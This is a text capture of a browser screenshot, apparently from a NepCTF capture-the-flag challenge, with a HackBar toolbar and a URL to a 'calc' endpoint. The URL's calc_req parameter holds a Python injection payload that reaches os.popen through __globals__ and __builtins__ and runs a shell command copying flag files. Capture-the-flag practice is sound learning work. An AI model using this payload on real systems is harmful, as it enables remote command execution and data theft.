 不安全 49.232.142.230:10173/calc?calc_req=x.__init__.__globals__.__builtins__[%27__import__%27](%27os%27).popen(%27cp%20/f*%20*py%27).read()
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
美观输出
"fight"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://49.232.142.230:10173/calc?calc_req=x.__init__.__globals__.__builtins__['__import__']('os').popen('cp /f* *py').read()